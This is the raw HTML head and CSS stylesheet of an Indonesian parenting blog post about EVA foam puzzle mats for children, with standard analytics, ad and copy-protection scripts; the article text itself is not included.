

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html
body_size: 36691
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<SCRIPT type='text/javascript'> if (typeof document.onselectstart!="undefined") { document.onselectstart=new Function ("return false"); } else{ document.onmousedown=new Function ("return false"); document.onmouseup=new Function ("return true"); } </SCRIPT>
<!-- Clarity tracking code for https://www.narasilia.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "56nyenfli7");</script>
<script async='async' data-ad-client='ca-pub-9393951167179875' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<SCRIPT type='text/javascript'>
if (typeof document.onselectstart!="undefined")
{document.onselectstart=new Function ("return false");}
else{document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");}
</SCRIPT>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Lora:400,700%7CRoboto:400,700,400italic,700italic&amp;ver=1472228184" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NarasiLia.com - RSS" href="https://www.narasilia.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.blogger.com/feeds/5006373319775660752/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/3267750481760491655/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' rel='image_src'/>
<meta content='manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif' name='description'/>
<meta content='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' property='og:url'/>
<meta content='Berkreasi Dengan Karpet Puzzle Evamat' property='og:title'/>
<meta content='manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w1200-h630-p-k-no-nu/20201029_021106+%25281%2529.jpg' property='og:image'/>
<title>
Berkreasi Dengan Karpet Puzzle Evamat - NarasiLia.com
</title>
<!-- Description and Keywords (start) -->
<meta content='naik kereta jurusan, menjaga kesehatan, merawat kucing steril, keluarga bahagia, pendidikan anak, solusi mata kering,  laptop ASUS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Berkreasi Dengan Karpet Puzzle Evamat' property='og:title'/>
<meta content='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' property='og:image'/>
<meta content='manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif' name='og:description'/>
<meta content='NarasiLia.com' property='og:site_name'/>
<meta content='https://www.narasilia.com/' name='twitter:domain'/>
<meta content='Berkreasi Dengan Karpet Puzzle Evamat' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' name='twitter:image'/>
<meta content='Berkreasi Dengan Karpet Puzzle Evamat' name='twitter:title'/>
<meta content='manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Berkreasi Dengan Karpet Puzzle Evamat","url":"https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html","potentialAction":{"@type":"SearchAction","target":"https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='https://www.facebook.com/bundashidqi.lia' property='fb:app_id'/>
<meta content='BundaShidqi Lia' property='fb:admins'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='Lia Lathifa' name='author'/>
<meta content='Lia Lathifa' property='article:author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='me'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='publisher'/>
<meta content='https://www.facebook.com/bundashidqi.lia' property='article:author'/>
<meta content='https://www.facebook.com/narasiliablog' property='article:publisher'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='Jakarta, Indonesia' name='geo.placename'/>
<meta content='Lia_Lathifa' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesian' name='language'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='139358576629628' property='fb:app_id'/>
<meta content='16834396401683439640' property='fb:admins'/>
<!-- TRACKING CODE -->
<meta content='_qkEDTh2m6oxJVTmTMGeJ9dAVhg1_oMpxKqmPaEsFMo' name='google-site-verification'/>
<meta content='CBB1C650B1630DBAC3897D41A8114AA6' name='msvalidate.01'/>
<meta content='da4d65cf6df3ed9f' name='yandex-verification'/>
<!-- FAVICON -->
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/><link href='https://www.narasilia.com/favicon.ico' rel='apple-touch-icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Harmonia
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f0f0f0" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0288d1" />
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0000ff;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Lora;
font-weight: 700;
font-style: Bold;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8tyUegwO73oZIimwrmn3_pe8qZh0AfQ5MEjpAD2n2bEN15-QW4BxdM7Q-C2eAKSLtM4zTmyJA61MUhYwBQrTqQ49qvpXV3coKGmcw2fA3p5w7ukBtQ5Nw2LubSrlZJgeu6W9YAlgGaxI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT5GS26DaD12VmpXZIhMwOkob7NS_y-uAGNbyrLrK0FpXKS8msgp6vxhIqwIIrjYWefWgwjGl63lTgjmHGKMlvE42ERE90K-vo1LEhAaPoK4_zDxb32AwQjYFsG7-JoAL3_JZHrLAGHY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
.widget img {
max-width: 100%;
vertical-align:middle;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000000;
font-family: Roboto;
font-weight: 475;
font-style: normal;
line-height: 20px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1115px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1070px;margin: 0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 30px 0 50px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 78%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 28%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #fff;
padding: 20px 0 20px;
}
#header-inner {
background-position: Left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 80px;
margin: 20px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Montserrat;
color: #fff;
font-size: 30px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:Roboto;
font-weight: 300;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 11px 'Roboto;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
text-align: left;
text-indent: 45px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
}
.nav-menu {
margin: 0 auto;
background: #0288d1;
}
.navi-menu .row {
position: relative;
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
min-height: 42px;
}
.nav-menu .widget {
display:none;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position:relative;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 200px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li ul {display:none;    transition: all 0 ease!important;
-webkit-transition: all 0 ease!important;
-moz-transition: all 0 ease!important;
-o-transition: all 0 ease!important;}
.nav-menu ul li ul li:hover ul {
left: 100%;
top: 0;
display:block;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
}
.sidebar h2 {
background: #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -4px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
font-family: Lora;
font-weight: 400;
font-style: normal;
background-color: #0288d1;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: none;
margin-bottom: 2px;
text-align: center;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding:20px 0 10px;
border-bottom: 1px solid #757575;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin:0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float: left;
width: 200px;
height: 190px;
margin-right: 20px;
border-radius: 3px;
}
.block-image .thumb {
width: 100%;
height: 190px;
position: relative;
display: block;
overflow: hidden;
border-radius: 3px;
}
.block-image a {
width: 100%;
height: 190px;
display: block;
border-radius: 3px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .timestamp-link abbr:before {
content: '\f017';
font-family: fontawesome;
color: #979797;
margin-right: 5px
}
#meta-post .post-cmm {
margin-left: 10px
}
#meta-post .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #979797;
margin-right: 0
}
.post-meta .post-cmm {
margin-left: 10px
}
.post-meta .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #bdbdbd;
margin-right: 0
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.index .post-timestamp {
margin-left: 0;
}
.post-timestamp {
margin-left: 5px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-art a:hover {
background:#ebebeb;
color:#2b2b2b;
}
.second-meta .share-art a:hover i {
color:#2b2b2b;
}
.second-meta .share-art span {
display: none;
}
.second-meta .author-link {
float: right;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #202020;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0288d1;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: center;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {color:#fff;}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.share-box .post-author {
float: right;
}
.share-box .post-author i {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
padding-left: 10px;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Admin";
background: #0288d1;
color: #fff;
font-size: 11px;
padding: 2px 5px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#035c9c;
border-bottom: 2px dashed rgb(51, 51, 51);
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
border-bottom:2px solid #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
